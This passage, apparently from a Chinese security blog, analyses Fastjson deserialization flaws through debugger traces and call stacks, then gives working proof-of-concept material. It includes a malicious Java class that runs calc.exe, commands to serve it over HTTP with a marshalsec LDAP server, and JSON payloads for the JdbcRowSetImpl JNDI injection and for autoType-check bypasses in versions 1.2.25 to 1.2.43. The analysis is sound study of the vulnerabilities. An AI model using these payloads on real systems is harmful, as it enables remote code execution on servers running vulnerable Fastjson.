
在TypeUtils#loadClass方法中的第一个if判断后,有这么一行Class<?> clazz = mappings.get(className); ,他是去mappings里寻找类,但是这里并没有我们想要用的类,所以在后面会使用ClassLoader加载类

TypeUtils#loadClass方法中ClassLoader加载类的代码如下
if (contextClassLoader != null) {
clazz = contextClassLoader.loadClass(className);
mappings.put(className, clazz);
return clazz;
}
返回的Clazz对象就是一个com.sun.rowset.JdbcRowSetImpl对象,继续回到DeafultJSONParser#parseObject方法中

创建了一个ObjectDeserializer对象并且调用了他自身的deserialze方法。继续跟进这里使用黑名单限制了可以反序列化的类,但是黑名单里只有Thread

继续往下调试,直到调用到setAutoCommit()函数

跟进connect方法

这里的getDataSourceName的值是我们在前面setDataSourceName()方法中设置的值,lookup里的内容可控,所以这里可能造成JNDI注入漏洞
调用栈如下
connect:624, JdbcRowSetImpl (com.sun.rowset)
setAutoCommit:4067, JdbcRowSetImpl (com.sun.rowset)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:497, Method (java.lang.reflect)
setValue:96, FieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:83, DefaultFieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:773, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:600, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseRest:922, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:-1, FastjsonASMDeserializer_1_JdbcRowSetImpl (com.alibaba.fastjson.parser.deserializer)
deserialze:184, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:368, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1327, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1293, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:137, JSON (com.alibaba.fastjson)
parse:128, JSON (com.alibaba.fastjson)
main:9, Test (RMI)
漏洞利用
还需要一个恶意类,badClassName.java
import java.io.IOException;
public class badClassName {
public badClassName() {
}
static {
try {
Runtime.getRuntime().exec("calc.exe");
} catch (IOException e) {
e.printStackTrace();
}
}
}
然后把我们的badClassName.class放到一个文件夹中,开启HTTP服务
python3 -m http.server 8000
并且使用marshalsec开启JNDI服务
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8000/#badClassName 1389
客户端代码Client.java如下
package RMI;
import com.alibaba.fastjson.JSON;
public class Test {
public static void main(String[] args) {
String PoC = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"ldap://127.0.0.1:1389/badClassName\", \"autoCommit\":true}";
JSON.parse(PoC);
}
}
Fastjson 1.2.25-1.2.47反序列化
在FastJson1.2.25以及之后的版本中,fastjson为了防止autoType这一机制带来的安全隐患,增加了一层名为checkAutoType的检测机制。他使用了checkAutoType来修复1.2.22-1.2.24中的漏洞,其中有个autoTypeSupport默认为False。当autoTypeSupport为False时,先黑名单过滤,再白名单过滤,若白名单匹配上则直接加载该类,否则报错。当autoTypeSupport为True时,先白名单过滤,匹配成功即可加载该类,否则再黑名单过滤。对于开启或者不开启,都有相应的绕过方法。
1.2.25-1.2.41绕过方法
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;
public class JSONTest {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String payload="{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://localhost:1389/Calc\", \"autoCommit\":true}";
JSON.parse(payload);
}
}
可以看到,和最普通的fastjson相比,他在@type字段的值的最前面加了一个L,就可以绕过黑名单,我们这里调试分析一下,我们直接把断点打到ParserConfig的checkAutoType方法
他把我们传进去的@type字段的值去判断是否以acceptList和denyList里的元素开始,这里就是一个白名单和黑名单,判断需要反序列化的对象是否是黑名单的包下的对象或者是黑名单中的对象,如果是就抛出异常

由于上图根据我们提供的类名找不到对应的类,继续往下运行

这里调用了TypeUtils.loadClass,跟进看看

判断了ClassName是否以L开头并且以;结尾,并且截取第一个开始到结尾的className作为新的类名,然后调用loadClass去加载类。这里就实现了绕过
1.2.25-1.2.42绕过方法
在fastjson1.2.42中,删除了之前的acceptList和denyList,使用了acceptHashCodes和denyHashCodes
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;
public class JSONTest {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String payload="{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\":\"ldap://localhost:1389/Calc\", \"autoCommit\":true}";
JSON.parse(payload);
}
}
这种绕过方法是使用两次L和;的组合,原因是他在TypeUtils的的loadClass如果发现className是L开头;结尾的,他会去一直调用loadClass直到没有L和;为止,这里就不多演示了
1.2.25-1.2.43绕过方法
再试之前的那个payload会抛出异常,所以我们需要换一个,是否记得之前在判断L开头和;结尾上面还有一个判断是否以[开头
那我们现在直接在最基础的payload上加一个[,报错如下
exepct '[', but ,, pos 42, json : {"@type":"[com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://localhost:1389/Calc", "autoCommit":true}
希望在第42列加个[,那我们继续,继续报错
syntax error, expect {, actual string, pos 43, fastjson-version 1.2.43
继续在第43列加个{,成功弹出计算器
直接把断点打在TypeUtils的loadClass方法,此时是第一次进入该方法,但是可以看到当前的className只在最开始有一个[,说明在之前就经过处理
逐步调试发现,貌似是在lexer.scanSymbol进行处理

最后把在这个typeName传入到checkAutoType方法中。
